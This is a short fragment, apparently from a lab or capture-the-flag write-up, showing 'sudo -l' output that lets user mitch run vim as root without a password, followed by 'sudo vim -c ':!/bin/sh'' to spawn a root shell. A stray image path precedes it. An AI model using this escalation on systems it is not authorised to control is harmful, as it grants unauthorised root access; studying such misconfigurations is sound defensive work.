 $ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'